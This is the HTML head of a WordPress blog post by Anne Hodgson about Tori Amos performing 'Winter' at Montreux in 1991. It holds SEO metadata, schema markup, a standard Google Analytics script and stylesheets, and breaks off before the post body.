

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://annehodgson.de/2008/12/20/tori-amos-winter/
body_size: 25685
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Tori Amos: Winter | Anne Hodgson</title>
<link rel="alternate" hreflang="en" href="https://annehodgson.de/2008/12/20/tori-amos-winter/" />
<link rel="alternate" hreflang="x-default" href="https://annehodgson.de/2008/12/20/tori-amos-winter/" />

		<!-- All in One SEO Pro 4.9.3 - aioseo.com -->
	<meta name="description" content="Sweet but edgy, emotional but fearless, and so personal: Tori Amos performing her masterpiece &quot;Winter&quot; at Montreux in 1991, before &quot;Little Earthquakes&quot; was released. This song about how the bond between a father and a daughter changes as she grows up moves me to tears. Her early concerts were released in September on CD: Live" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Anne"/>
	<meta name="keywords" content="songs" />
	<link rel="canonical" href="https://annehodgson.de/2008/12/20/tori-amos-winter/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Anne Hodgson |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Tori Amos: Winter | Anne Hodgson" />
		<meta property="og:description" content="Sweet but edgy, emotional but fearless, and so personal: Tori Amos performing her masterpiece &quot;Winter&quot; at Montreux in 1991, before &quot;Little Earthquakes&quot; was released. This song about how the bond between a father and a daughter changes as she grows up moves me to tears. Her early concerts were released in September on CD: Live" />
		<meta property="og:url" content="https://annehodgson.de/2008/12/20/tori-amos-winter/" />
		<meta property="og:image" content="https://annehodgson.de/wp-content/uploads/2022/08/Anne-Hodgson-Logo-2022__Light-with-tagline.png" />
		<meta property="og:image:secure_url" content="https://annehodgson.de/wp-content/uploads/2022/08/Anne-Hodgson-Logo-2022__Light-with-tagline.png" />
		<meta property="og:image:width" content="1418" />
		<meta property="og:image:height" content="1418" />
		<meta property="article:published_time" content="2008-12-20T00:00:38+00:00" />
		<meta property="article:modified_time" content="2008-12-25T14:41:24+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Tori Amos: Winter | Anne Hodgson" />
		<meta name="twitter:description" content="Sweet but edgy, emotional but fearless, and so personal: Tori Amos performing her masterpiece &quot;Winter&quot; at Montreux in 1991, before &quot;Little Earthquakes&quot; was released. This song about how the bond between a father and a daughter changes as she grows up moves me to tears. Her early concerts were released in September on CD: Live" />
		<meta name="twitter:image" content="https://annehodgson.de/wp-content/uploads/2022/08/Anne-Hodgson-Logo-2022__Light-with-tagline.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/annehodgson.de\/2008\/12\/20\/tori-amos-winter\/#article","name":"Tori Amos: Winter | Anne Hodgson","headline":"Tori Amos: Winter","author":{"@id":"https:\/\/annehodgson.de\/author\/anne\/#author"},"publisher":{"@id":"https:\/\/annehodgson.de\/#person"},"image":{"@type":"ImageObject","@id":"https:\/\/annehodgson.de\/2008\/12\/20\/tori-amos-winter\/#articleImage","url":"https:\/\/secure.gravatar.com\/avatar\/a2d22a4d2be7d2fba44f4450c66938f6c9c86a563023c06fbc8fcc39a4a49a2f?s=96&r=g","width":96,"height":96,"caption":"Anne"},"datePublished":"2008-12-20T01:00:38+02:00","dateModified":"2008-12-25T15:41:24+02:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/annehodgson.de\/2008\/12\/20\/tori-amos-winter\/#webpage"},"isPartOf":{"@id":"https:\/\/annehodgson.de\/2008\/12\/20\/tori-amos-winter\/#webpage"},"articleSection":"songs, songs"},{"@type":"BreadcrumbList","@id":"https:\/\/annehodgson.de\/2008\/12\/20\/tori-amos-winter\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/annehodgson.de#listItem","position":1,"name":"Home","item":"https:\/\/annehodgson.de","nextItem":{"@type":"ListItem","@id":"https:\/\/annehodgson.de\/category\/songs\/#listItem","name":"songs"}},{"@type":"ListItem","@id":"https:\/\/annehodgson.de\/category\/songs\/#listItem","position":2,"name":"songs","item":"https:\/\/annehodgson.de\/category\/songs\/","nextItem":{"@type":"ListItem","@id":"https:\/\/annehodgson.de\/2008\/12\/20\/tori-amos-winter\/#listItem","name":"Tori Amos: Winter"},"previousItem":{"@type":"ListItem","@id":"https:\/\/annehodgson.de#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/annehodgson.de\/2008\/12\/20\/tori-amos-winter\/#listItem","position":3,"name":"Tori Amos: Winter","previousItem":{"@type":"ListItem","@id":"https:\/\/annehodgson.de\/category\/songs\/#listItem","name":"songs"}}]},{"@type":"Person","@id":"https:\/\/annehodgson.de\/#person","name":"Anne","image":{"@type":"ImageObject","@id":"https:\/\/annehodgson.de\/2008\/12\/20\/tori-amos-winter\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/a2d22a4d2be7d2fba44f4450c66938f6c9c86a563023c06fbc8fcc39a4a49a2f?s=96&r=g","width":96,"height":96,"caption":"Anne"}},{"@type":"Person","@id":"https:\/\/annehodgson.de\/author\/anne\/#author","url":"https:\/\/annehodgson.de\/author\/anne\/","name":"Anne","image":{"@type":"ImageObject","@id":"https:\/\/annehodgson.de\/2008\/12\/20\/tori-amos-winter\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/a2d22a4d2be7d2fba44f4450c66938f6c9c86a563023c06fbc8fcc39a4a49a2f?s=96&r=g","width":96,"height":96,"caption":"Anne"}},{"@type":"WebPage","@id":"https:\/\/annehodgson.de\/2008\/12\/20\/tori-amos-winter\/#webpage","url":"https:\/\/annehodgson.de\/2008\/12\/20\/tori-amos-winter\/","name":"Tori Amos: Winter | Anne Hodgson","description":"Sweet but edgy, emotional but fearless, and so personal: Tori Amos performing her masterpiece \"Winter\" at Montreux in 1991, before \"Little Earthquakes\" was released. This song about how the bond between a father and a daughter changes as she grows up moves me to tears. Her early concerts were released in September on CD: Live","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/annehodgson.de\/#website"},"breadcrumb":{"@id":"https:\/\/annehodgson.de\/2008\/12\/20\/tori-amos-winter\/#breadcrumblist"},"author":{"@id":"https:\/\/annehodgson.de\/author\/anne\/#author"},"creator":{"@id":"https:\/\/annehodgson.de\/author\/anne\/#author"},"datePublished":"2008-12-20T01:00:38+02:00","dateModified":"2008-12-25T15:41:24+02:00"},{"@type":"WebSite","@id":"https:\/\/annehodgson.de\/#website","url":"https:\/\/annehodgson.de\/","name":"Anne Hodgson","inLanguage":"en-US","publisher":{"@id":"https:\/\/annehodgson.de\/#person"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://annehodgson.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fannehodgson.de%2F2008%2F12%2F20%2Ftori-amos-winter%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://annehodgson.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fannehodgson.de%2F2008%2F12%2F20%2Ftori-amos-winter%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.3.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-NEJ5V2PVF8"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.3.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/annehodgson.de\/2008\/12\/20\/tori-amos-winter\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-NEJ5V2PVF8',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-NEJ5V2PVF8', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://annehodgson.de/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=20240116' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://annehodgson.de/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://annehodgson.de/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wp-polls-css' href='https://annehodgson.de/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' media='all' />
<style id='wp-polls-inline-css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://annehodgson.de/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://annehodgson.de/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-legacy-post-translations-0-css' href='https://annehodgson.de/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-post-translations/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://annehodgson.de/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<style id='wpml-menu-item-0-inline-css'>
.wpml-ls-slot-1932, .wpml-ls-slot-1932 a, .wpml-ls-slot-1932 a:visited{color:#444444;}.wpml-ls-slot-1932:hover, .wpml-ls-slot-1932:hover a, .wpml-ls-slot-1932 a:hover{color:#000000;}.wpml-ls-slot-1932.wpml-ls-current-language, .wpml-ls-slot-1932.wpml-ls-current-language a, .wpml-ls-slot-1932.wpml-ls-current-language a:visited{color:#444444;}.wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932, .wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932 a, .wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932 a:visited{color:#444444;}.wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932:hover, .wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932:hover a, .wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932 a:hover {color:#000000;}
/*# sourceURL=wpml-menu-item-0-inline-css */
</style>
